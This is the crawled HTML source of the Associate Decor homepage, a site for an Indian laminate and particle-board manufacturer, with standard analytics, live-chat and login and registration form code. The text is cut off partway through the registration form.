

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://associatedecor.com/?ikwco/e1470056.html
body_size: 34960
content:

<!DOCTYPE html>
<html>

<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NWZ7P7C');</script>
<!-- End Google Tag Manager -->
   <title>Associate Home decor : Particle Board, Decorative Laminates, Melamine Faced Chipboards</title>
  <meta name="google-site-verification" content="riQVtnM2VwGtwLpJaFLwf9QcXZ6pbGbSG3UgdrhmTcc" />
<meta name="Description" content="Associate Decor is leading manufacturer and supplier of high pressure laminates, melamine faced particle board, pre laminated particle boards, chipboards." />
<meta name="Keywords" content="Home Decor Online, Particle Boards, Laminate Door Design, Decorative Laminates, Chipboard,  pre laminated particle boards manufacturer, laminate suppliers, particle board manufacturer, melamine particle board suppliers" />


        <link rel="canonical" href="https://www.associatedecor.com" />
    
 <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://associatedecor.com/sites/default/files/favicon.png" type="image/png" />
<link href="https://associatedecor.com/es?ikwco%2Fe1470056_html=" rel="alternate" hreflang="es" />
<link href="https://associatedecor.com/fr?ikwco%2Fe1470056_html=" rel="alternate" hreflang="fr" />
<link rel="alternate" type="application/rss+xml" title="associatedecor RSS" href="https://associatedecor.com/rss.xml" />
<link href="https://associatedecor.com/?ikwco%2Fe1470056_html=" rel="alternate" hreflang="en" />
<link href="https://associatedecor.com/pt-br?ikwco%2Fe1470056_html=" rel="alternate" hreflang="pt-br" />
 <META NAME="classification" CONTENT="Home Decor, Decorative laminates, High pressure laminates, Furniture." />
<META NAME="audience" CONTENT="all" />
<META NAME="author" CONTENT=" Associate Decor " />
<META NAME="revisit-after" CONTENT="4 days" />
<META NAME="content-Language" CONTENT="English" />
<META NAME="distribution" CONTENT="global" />
<META NAME="copyright" CONTENT="by https://associatedecor.in/" />
<META NAME="robots" CONTENT="All" />
  <link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__YZMmyCjxADNsxWJVyzxskiYBiPsGboww8DDJoAv1iVA__PqGVjSeXe3e-YM4xspxCavDlyydtEB28TRpZPTEwV5I__WRqVKIiTAM_JOqG85oTw30JEXGOmDxJ_y_h-9uY77Xg.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__mxvq2EGzJVeGhre3NpJTEULP5fyXAzqbvgn0jL5bR3Q__hOwABrwhuyyP28hQlFUlzGy-gySTqWAdSLjzy0k-qWY__WRqVKIiTAM_JOqG85oTw30JEXGOmDxJ_y_h-9uY77Xg.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__Hw1LKfu9cFEDez_Y48f7egqOkuE6l6FiedKoE_tpSHs__yHjfRJEi1uc902ID827CahktxOXKApvFhDlkxjzycI8__WRqVKIiTAM_JOqG85oTw30JEXGOmDxJ_y_h-9uY77Xg.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__TgCZSOndMUDzG7w0QS9Strr891CzyHqVQsV5vHWmeCs__9UP9urmRdDFhcJxm9_6DYlWpRcCv5151rGpgkH1EJE0__WRqVKIiTAM_JOqG85oTw30JEXGOmDxJ_y_h-9uY77Xg.css" media="all" />
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/misc/jquery.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="/sites/default/files/advagg_js/js__RamzS4H1KVn5BiojQnSfUKNLhei16pHXHLmXArchGIs__HxVBxPEU1SgFLKMp8dt5QuZjxp6uE6uV6lhKpXNpJZk__WRqVKIiTAM_JOqG85oTw30JEXGOmDxJ_y_h-9uY77Xg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"associate","theme_token":"v4J8pB-2SJ79hNIU7yRfktiOuT5RcR6IKyq_mFhqYS0","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.css":1,"sites\/all\/themes\/associate\/css\/layout.css":1,"sites\/all\/themes\/associate\/css\/style.css":1,"sites\/all\/themes\/associate\/css\/colors.css":1,"sites\/all\/themes\/associate\/css\/print.css":1,"sites\/all\/themes\/associate\/css\/ie.css":1,"sites\/all\/themes\/associate\/css\/ie6.css":1},"js":{"misc\/jquery.js":1,"misc\/jquery.jsbackup.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.js":1}}});
//--><!]]>
</script>
  
<script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

 

  ga('create', 'UA-102241405-1', 'auto');

  ga('send', 'pageview');

 

</script>
<script type="application/ld+json">
{ "@context": "http://schema.org",
"@type": "Organization",  
"name": "Associate Décor Limited (ADL)",
"legalName" : " Associate House",
"url": "http://associatedecor.com/",
"logo": " http://www.associatedecor.com/sites/all/themes/associate/images/logo.png",
"address": {
"@type": "PostalAddress",
"streetAddress": "Associate House",
"addressLocality": "15, Hill Road, Bandra West, Mumbai",
"addressRegion": "Maharashtra",
"postalCode": " 400050",
"addressCountry": "INDIA"
},
"contactPoint": {
"@type": "ContactPoint",
"contactType": "customer support",
"telephone": "+ 91 22 6621 7777",
"email": "corporate.adl@associategroup.in"
},
"sameAs": [
"https://www.facebook.com/AssociateDecor",
"https://www.pinterest.com/associatedecor",
"https://twitter.com/associatedecor",
"http://in.linkedin.com/in/associatedecorltd",
"https://www.youtube.com/user/assocaitedeco",
"https://www.instagram.com/associatedecor"
]}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "name" : "Associate Decor",
  "url": "http://associatedecor.com/",
  "potentialAction": {
   "@type": "SearchAction",
    "target": " http://associatedecor.com/search?s={searchTerm}",
    "query-input": "required name=searchTerm"
  }
}
</script>
<meta name="p:domain_verify" content="b662b5813aa9c76eb923ee76d882f319"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script type="text/javascript">
  jQuery('.main_nav.mobile-show li').attr('itemprop', 'name');
  jQuery('.main_nav.mobile-show li a').attr('itemprop', 'url');
</script>
</head>

<body class="html front not-logged-in two-sidebars page-node i18n-en" >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NWZ7P7C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    



<link href="https://associatedecor.com/sites/all/themes/associate/css/style.css" rel="stylesheet" type="text/css" />
<link href="https://associatedecor.com/sites/all/themes/associate/css/fonts.css" rel="stylesheet" type="text/css" />
<link href="https://associatedecor.com/sites/all/themes/associate/css/screen.css" rel="stylesheet" type="text/css" />
<link href="https://associatedecor.com/sites/all/themes/associate/css/hover_effect.css" rel="stylesheet" type="text/css" />

<!-- <script>
$(window).bind("load",function() {
          $(".popup_hom").delay(50000).fadeOut();
		   $('.overlay').delay(50000).fadeOut();
	
		 $('.close_it').click(function(){
	   $('.overlay').hide();
	   $('.popup_hom').hide();
	   $('.close_it').hide();
	});
		  
       });</script>
<style>
.popup_hom{width:450px; height:557px; position:absolute; z-index:1000; text-align:center; left:0; right:0; top:0; bottom:0; margin:auto; border:0px solid #000; border-radius:0px;}
.popup_hom img{border-radius:0px}
.overlay { background:rgba(0, 0, 0, 0.8);  display: block;  height: 100%;  position: fixed;  top: 0; left:0;  width: 100%;  cursor:pointer; z-index:3; }
.close_it{  display: block; height: 32px; position: absolute;   right: 0px;
    top:0px; width: 32px; z-index:2; cursor:pointer}
</style>
   <div class="overlay"></div>
<div class="popup_hom"> <div class="close_it"> <img src="https://associatedecor.com/sites/all/themes/associate/images/close-btn.png" alt=""></div> <img src="https://associatedecor.com/sites/all/themes/associate/images/invite1.jpg" alt=""></div> -->

<section class="wrapper15">
  <section class="bannerHom_sec relative">
    <header class="headerHom">
      <div class="logoSec">
         <!--associate logo block start-->
         <h2 style="display: none;">Associate Decor</h2>
                  <!--associate logo block end-->

        <div class="account_nav_top_sec">
         <!--Header right block start-->
         <ul>
		<li class="account_click"><a href="javascript:void(0);"><i class="account_iocn"></i><span>Account</span></a></li>
<!--        <li class="account_click"><a href="javascript:void(0);"><i class="fav_icon"></i><span></span></a></li> -->
		
	
	<li><!--<a href="#"><i class="eng_icon"></i><span>English</span></a>-->

<form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/?ikwco/e1470056.html" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-select form-item-lang-dropdown-select">
 <select style="width:165px" class="lang-dropdown-select-element form-select" id="lang-dropdown-select-language" name="lang_dropdown_select"><option value="en" selected="selected">English</option><option value="fr">Français</option><option value="pt-br">Português</option><option value="es">Español</option></select>
</div>
<input type="hidden" name="en" value="/?ikwco%2Fe1470056_html=" />
<input type="hidden" name="fr" value="/fr?ikwco%2Fe1470056_html=" />
<input type="hidden" name="pt-br" value="/pt-br?ikwco%2Fe1470056_html=" />
<input type="hidden" name="es" value="/es?ikwco%2Fe1470056_html=" />
<noscript><div>
<input type="submit" id="edit-submit--2" name="op" value="Go" class="form-submit" />
</div></noscript><input type="hidden" name="form_build_id" value="form-kImB3Q55D0-2XrR5Vp3cs1p7Q7b0S5C8G1K7CtmhIyg" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form></li>
</ul>        
         <!--Header right block end-->
        </div>

        <div class="search_top_sec">
		        </div>
      </div>

      <nav>
		<!--Main Menu block script start here-->
				<!--Main Menu block script end here-->
		<ul class="main_nav mobile-show"  itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li class="first leaf"><a href="/" class="active">Home</a></li>
<li class="leaf"><a href="/about-us">About</a></li>
<li class="leaf"><a href="/decor-products">Products</a></li>
<li class="leaf"><a href="/home-decor-products">Decor</a></li>
<li class="leaf"><a href="/events-exhibitions">Media</a></li>
<li class="leaf"><a href="/company-culture">Careers</a></li>
<li class="leaf"><a href="/decor-product-catalogues">Downloads</a></li>
<li class="leaf"><a href="/blogs">Blog</a></li>
<li class="leaf"><a href="/ibc-2016" title="">IBC 2016</a></li>
<li class="last leaf"><a href="/contact-us">Contact Us</a></li>
</ul>		<div class="plus_minus_bg"><a href="javascript:void(0);" class="mobile-menu"></a></div>
      </nav>
    </header>

    
     <div class="mobile_banner">
           <ul class="home_mobile_banner">
       <li><img src="https://associatedecor.com/sites/all/themes/associate/images/home_mobile_banner1.jpg" alt=""></li>
      <li><img src="https://associatedecor.com/sites/all/themes/associate/images/home_mobile_banner2.jpg" alt=""></li>
      <li><img src="https://associatedecor.com/sites/all/themes/associate/images/home_mobile_banner3.jpg" alt=""></li>
      <li><img src="https://associatedecor.com/sites/all/themes/associate/images/home_mobile_banner4.jpg" alt=""></li>
      </ul> 
      </div>
    
    
                    <div class="homeFlash" id="swiffycontainer"></div>
         
    
    <!--<ul class="slider_hom">
      <li><img src="images/slider_hom1.jpg" alt=""></li>
      <li><img src="images/slider_hom1.jpg" alt=""></li>
      <li><img src="images/slider_hom1.jpg" alt=""></li>
      <li><img src="images/slider_hom1.jpg" alt=""></li>
    </ul>--> 

  </section>
  <section class="wrapper951">
    <div class="locateThumb_hom">
      <ul>
<li> <a href="https://associatedecor.com/contact-us" class="view view-first">
          <div class="mask">
            <h2>Contact us <span>Associate Décor Ltd.<br>
              203, Hill View 2 Apt, 2nd Floor, Opp. Mehboob Studio,<br>
              Above DCB Bank,<br>
              Bandra (W),<br> Mumbai – 400 050,</span></h2>
            <img src="https://associatedecor.com/sites/all/themes/associate/images/locate_hom_thumb.jpg" alt="locate_hom_thumb" /> </div>
          </a> </li>



<li> <a href="https://associatedecor.com/find-your-dream-decor" class="view view-first">
          <div class="mask2">
            <h2>FIND YOUR <span>Dream Decor</span> </h2>
            <img src="https://associatedecor.com/sites/all/themes/associate/images/find_dream_hom_thumb.jpg" alt="find_dream_hom_thumb" /> </div>
          </a> </li>






<li> <a href="https://associatedecor.com/new-arrivals" class="view view-first">
          <div class="mask3">
            <h2>NEW <span>Arrivals </span> </h2>
            <img src="https://associatedecor.com/sites/all/themes/associate/images/new_arrival_hom_thumb.jpg" alt="new_arrival_hom_thumb" /> </div>
          </a> </li>


<li> <a href="https://associatedecor.com/why-particle-board" class="view view-first">
          <div class="mask3">
            <h2>WHY <span>Particle Boards </span> </h2>
            <img src="https://associatedecor.com/sites/all/themes/associate/images/particle_boards_hom_thumb.jpg" alt="particle_boards_hom_thumb" /> </div>
          </a> </li>

      </ul>
    </div>
  </section>
 
 
  <footer class="hom">
      <script type="text/javascript" src="https://associatedecor.com/sites/all/themes/associate/js/html5.js"></script>
<script type="text/javascript" src="https://associatedecor.com/sites/all/themes/associate/js/jquery-1.8.2.js"></script>
<!--<script type="text/javascript" src="http://code.jquery.com/jquery-1.8.2.js"></script>-->
<script type="text/javascript" src="https://associatedecor.com/sites/all/themes/associate/js/functions.js"></script>
<script src="https://associatedecor.com/sites/all/themes/associate/js/swfobject_modified.js" type="text/javascript"></script>
<script type="text/javascript" src="https://associatedecor.com/sites/all/themes/associate/js/jquery.bxslider.js"></script>
<link href="https://associatedecor.com/sites/all/themes/associate/css/jquery.bxslider.css" rel="stylesheet" type="text/css" />
<link href="https://associatedecor.com/sites/all/themes/associate/css/custom-dev.css" rel="stylesheet" type="text/css" />

<script src="https://associatedecor.com/sites/all/themes/associate/js/runtime.js" type="text/javascript"></script>

<script src="https://associatedecor.com/sites/all/themes/associate/js/flash.js" type="text/javascript"></script>
 
    <div class="live_chat relative">
<!--Start of Zopim Live Chat Script-->
<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
$.src='//v2.zopim.com/?2lxlOVYMqoMKxw36tgmgKHi5mA8fAAik';z.t=+new Date;$.
type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
</script>
<script type="text/javascript">$zopim(function() {
$zopim.livechat.setLanguage('en');
});</script>

<!--End of Zopim Live Chat Script-->
<!--End of Zopim Live Chat Script-->    
</div>
 
 <div class="footer_left">

   <p style="margin-top: 20px;"></p>
<div class="wrapper951swp">
            <div class="footLeft">
               <a href="" class="footerLogo">
               <img src="http://www.associatedecor.com/sites/all/themes/associate/images/logo.png" width="130" alt="">
               </a>
               <div class="address">
                  <h5>Associate Décor Ltd.</h5>
                  <p>203, Hill View 2 Apt,
                   <br>2nd Floor, Opp. Mehboob Studio,
                   <br>Above DCB Bank, Bandra (W).
                     <br>MUMBAI – 400 050, MAHARASHTRA, INDIA.
                     <br>Tel: <a href="tel:+912266217777">+ 91 22 6621 7777</a>
                  </p>
                  <p>Fax: <a href="tel:+912266217799">+ 91 22 6621 7799</a>
                  </p><p>Fax: <a href="mailto:corporate.adl@associatedecor.in">corporate.adl@associatedecor.in</a>
                  </p>
               </div>
            </div>
</div>
  </div>

  <div class="footer_right">

   <div class="wrapper951swp">
<div class="footRight">
   <div class="footerRightCol">
      <h3>About</h3>
      <ul>
         <li><a href="company">The Company</a>
         </li>
         <li><a href="lineage">The Lineage</a>
         </li>
         <li><a href="philosophy">The Philosophy</a>
         </li>
         <li><a href="team">The Team</a>
         </li>
         <li><a href="sitemap">Sitemap</a>
         </li>
         <li><a href="process">The Process</a>
         </li>
         <li><a href="csr">CSR</a>
         </li>
      </ul>
   </div>
   <div class="footerRightCol">
      <h3><a href="product">Products</a></h3>
      <ul>
         <li><a href="associate-laminates">Laminates</a>
         </li>
         <li><a href="associate-particleboards">Particleboards</a>
         </li>
         <li><a href="associate-mfc">MFC</a>
         </li>
      </ul>
      <h3><a href="company-culture" style="margin-top: 10px;">Careers</a></h3>
      <ul>
         <li><a href="job-opening">Job Openings</a>
         </li>
         <li><a href="submit-resume">Submit Resume</a>
         </li>
         <li><a href="your-well-being">Your Well Being</a>
         </li>
      </ul>
   </div>
   </div>
   <div class="copyrightFooter">
      <span>Copyright © 2014 Associate Decor Ltd. All Rights Reserved.</span>
      <ul>
         <li class="facebook_icon"><a href="https://www.facebook.com/AssociateDecor?fref=nf" target="_blank"></a></li>
         <li class="pin_icon"><a href="https://www.pinterest.com/associatedecor/" target="_blank"></a></li>
         <li class="twitter_icon"><a href="https://twitter.com/associatedecor" target="_blank"></a></li>
         <li class="linkedin_icon"><a href="http://in.linkedin.com/in/associatedecorltd" target="_blank"></a></li>
         <li class="youtube_icon"><a href="https://www.youtube.com/user/assocaitedeco" target="_blank"></a></li>
         <li class="instagram_icon"><a href="https://www.instagram.com/associatedecor" target="_blank"></a></li>
      </ul>
   </div>
</div>

<!-- Start of StatCounter Code for Drupal -->
<script type="text/javascript">
var sc_project=10475733; 
var sc_invisible=1; 
var sc_security="97716f71"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript><div class="statcounter"><a title="drupal
analytics" href="http://statcounter.com/drupal/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/10475733/0/97716f71/1/"
alt="drupal analytics"></a></div></noscript>
<!-- End of StatCounter Code for Drupal -->
  </div>

 
 
 
 
    <!-- <div class="footer_right">
             </div>
    <div class="footer_left">
             </div> -->
  </footer>
</section>

<!--Login Register Form block start-->
 <form action="/?ikwco/e1470056.html" method="post" id="user-login" accept-charset="UTF-8"><div><input type="hidden" name="form_build_id" value="form-KRoLKBi9DYoTglCYpl-iUSaeOfA9BB_shetoBNSq5mw" />
<input type="hidden" name="form_id" value="user_login" />

<script type="text/javascript">
function login_validate(){
  var email = document.getElementById('edit-name--2').value;
  var pass = document.getElementById('edit-pass--2').value;
  
  var mailformat =  /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
  $( ".loginL_sec .error-fail" ).remove();
  if(email == ''){
    $( ".loginL_sec h2" ).after( "<div class='error-fail'>Please enter your email Id.</div>" );
    document.getElementById('edit-name--2').focus();  
    return false;

  }else if(mailformat.test(email) == false){ 
    $( ".loginL_sec h2" ).after( "<div class='error-fail'>Please enter a valid email Id.</div>" );
    document.getElementById('edit-name--2').focus();  
    return false;  

  }
  else if(pass == ''){  
    $( ".loginL_sec h2" ).after( "<div class='error-fail'>Please Enter your password.</div>" );
    document.getElementById('edit-pass--2').focus();  
    return false;  

  }else{
    $.ajax({ 
        data: { 'mail': email, 'password': pass  },
        type: 'POST', 
        url: "https://associatedecor.com/check_email_password.php",
        beforeSend : function(){   },
        success: function(data){

            if(data == 1){
        $( ".loginL_sec h2" ).after( "<div class='error-fail'>This email Id does not registered with us</div>" );
        return false;
      }else if(data == 2){
        $( ".loginL_sec h2" ).after( "<div class='error-fail'>Email/Password combination is wrong</div>" );
        return false;
      }else{
        $('#user-login').submit();
      }
        }
     });
  }
  return false;
}
</script>

<div class="opacity_bg login_show" style="display:none;">
  <section class="login_wrapper">
    <div class="loginWhite_bg"> <a href="javascript:void(0);" class="close"><img src="https://associatedecor.com/sites/all/themes/associate/images/close_icon.png" alt=""></a>
      
        <div class="loginSub_bdr">
          <div class="loginL_sec">
            <!-- <div class="or">OR</div> -->

  <h2>Login</h2>
            <div class="login_field_rpt">
                              <label>Email*</label>
                           
              <div class="form-item form-type-textfield form-item-name">
 <input type="text" id="edit-name--2" name="name" value="" size="60" maxlength="60" class="form-text required" />
</div>

            </div>
            <div class="login_field_rpt">
                           <label for="textfield2">Password*</label>
                           
        <div class="form-item form-type-textfield form-item-name">
              <input type="password" id="edit-pass--2" name="pass" size="60" maxlength="60"  class="form-text required" />
        </div>
            </div>
            <div class="login_field_rpt">
              <div class="login_btn_sec">
                <div class="form-actions form-wrapper" id="edit-actions--2"><input onclick="return login_validate();" class="login uppercase form-submit" type="submit" id="edit-submit--3" name="op" value="Log in" /></div>                                         <a href="https://associatedecor.com/user/password">Forgot your password?</a>

                                  </div>
            </div>
                       <div class="dontHave_account"> Don’t have an account? <a href="javascript:void(0);" class="register_click">Create One!</a> </div>

          
            
          </div>
          <!-- <div class="loginR_sec">
              <h2>Se connecter avec</h2>
            <h2>Entrar com</h2>
              <h2>Inicia sesión con</h2>
          <h2>Sign in With</h2>
              
            <ul>
              <li><a href="#"><img src="/images/facebook_btn.png" alt=""></a></li>-->
             <!-- <li><a href="#"><img src="/images/google_plus_icon.png" alt=""></a></li>-->
            <!--</ul>
          </div> -->
        </div>
      
    </div>
  </section>
</div>
</div></form><form class="user-info-from-cookie" enctype="multipart/form-data" action="/?ikwco/e1470056.html" method="post" id="user-register-form" accept-charset="UTF-8"><div><input type="hidden" name="form_id" value="user_register_form" />
<input type="hidden" name="form_build_id" value="form-2gEYBccV1oQwZhV6f5EC0Vo6Fzc3RfplcniInQ2u5Dg" />
<!-- <style>
.password-strength{display:none !important;}
.password-suggestions{display:none !important;}
.form-item-pass label{display:none !important;}
.login_field_rpt .description{display:none !important;}
.form-item-pass{width:100%;}
</style> -->
<script type="text/javascript">
function register_validate(){
	var email = document.getElementById('edit-mail').value;
	var mailformat =  /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
	var pass = document.getElementById('edit-pass--3').value;
	var mailformat =  /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
	var phone = /^[0-9]*$/;
	$( ".loginL_sec .error-fail" ).remove();
	
	if($("#edit-field-custom-name-und-0-value").val() == ''){
		$( ".loginL_sec h2" ).after( "<div class='error-fail'>Please enter your name.</div>" );
		$('#edit-field-custom-name-und-0-value').focus();   
		return false;

	}else if(email == ''){
		$( ".loginL_sec h2" ).after( "<div class='error-fail'>Please enter your email Id.</div>" );
		$('#edit-mail').focus();  
		return false;

	}else if(mailformat.test(email) == false){ 
		$( ".loginL_sec h2" ).after( "<div class='error-fail'>Please enter a valid email Id.</div>" );
		$('#edit-mail').focus();  
		return false;  

	}
	else if(pass == ''){  
		$( ".loginL_sec h2" ).after( "<div class='error-fail'>Please Enter your password.</div>" );
		$('#edit-pass--3').focus();  
		return false;  

	}
	else if($('#edit-field-user-mobile-und-0-value').val() == ''){
		$( ".loginL_sec h2" ).after( "<div class='error-fail'>Please Enter your mobile number.</div>" );
		$('#edit-field-user-mobile-und-0-value').focus();  
		return false;  

	}else if (!phone.test($("#edit-field-user-mobile-und-0-value").val())) {
                $( ".loginL_sec h2" ).after( "<div class='error-fail'>Your mobile number should be numeric.</div>" );
		$("#edit-field-user-mobile-und-0-value").focus();
		return false;
	}else if (($("#edit-field-user-mobile-und-0-value").val()).length != 10) {
                $( ".loginL_sec h2" ).after( "<div class='error-fail'>Mobile number length should be 10 digits.</div>" );
		$("#edit-field-user-mobile-und-0-value").focus();
		return false;
	}
	else if($('#edit-field-user-visitor-type-und').val() == '_none'){  
		$( ".loginL_sec h2" ).after( "<div class='error-fail'>Please select type of visitor.</div>" );
		$('#edit-field-user-visitor-type-und').focus();  
		return false;  

	}else{
		$.ajax({ 
        data: { 'mail': email},
        type: 'POST', 
        url: "https://associatedecor.com/check_user.php",
        beforeSend : function(){   },
        success: function(data){
            if(data == 1){
				$( ".loginL_sec h2" ).after( "<div class='error-fail'>This email Id already registered with us</div>" );
				return false;
			}else if(data == 2){
				$('#user-register-form').submit();
			}
        }
     });
	}
	return false;
}
</script>

<div class="opacity_bg register_show" style="display:none;">
  <section class="login_wrapper">
    <div class="loginWhite_bg"> <a href="javascript:void(0);" class="close"><img src="https://associatedecor.com/sites/all/themes/associate/images/close_icon.png" alt=""></a>
      
        <div class="loginSub_bdr">
          <div class="loginL_sec">
            <!-- <div class="or">OR</div> -->
            <h2>Registration</h2>
            <div class="login_field_rpt">
              <label>Name*</label> <!-- for="textfield" -->
              <div class="field-type-text field-name-field-custom-name field-widget-text-textfield form-wrapper" id="edit-field-custom-name"><div id="field-custom-name-add-more-wrapper"><div class="form-item form-type-textfield form-item-field-custom-name-und-0-value">
  <input class="text-full form-text" type="text" id="edit-field-custom-name-und-0-value" name="field_custom_name[und][0][value]" value="" size="60" maxlength="255" />
</div>
</div></div>            </div>
            <div class="login_field_rpt">
              <label>Email*</label> <!-- for="textfield2" -->
              <div class="form-item form-type-textfield form-item-mail">
 <input type="text" id="edit-mail" name="mail" value="" size="60" maxlength="254" class="form-text required" />
</div>
            </div>
            <div class="login_field_rpt">
				<label>Password*</label> <!-- for="textfield2" -->
              <div class="form-item form-type-password form-item-pass">
  <label for="edit-pass--3">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass--3" name="pass" size="25" maxlength="128" class="form-text required" />
<div class="description">Provide a password for the new account in both fields.</div>
</div>
            </div>
            <div class="login_field_rpt">
              <label>Mobile*</label> <!-- for="textfield3" -->
              <div class="field-type-text field-name-field-user-mobile field-widget-text-textfield form-wrapper" id="edit-field-user-mobile"><div id="field-user-mobile-add-more-wrapper"><div class="form-item form-type-textfield form-item-field-user-mobile-und-0-value">
  <input class="text-full form-text" type="text" id="edit-field-user-mobile-und-0-value" name="field_user_mobile[und][0][value]" value="" size="60" maxlength="255" />
</div>
</div></div>            </div>
            <div class="login_field_rpt">
              <label>City</label> <!-- for="textfield3" -->
              <div class="field-type-text field-name-field-user-city field-widget-text-textfield form-wrapper" id="edit-field-user-city"><div id="field-user-city-add-more-wrapper"><div class="form-item form-type-textfield form-item-field-user-city-und-0-value">
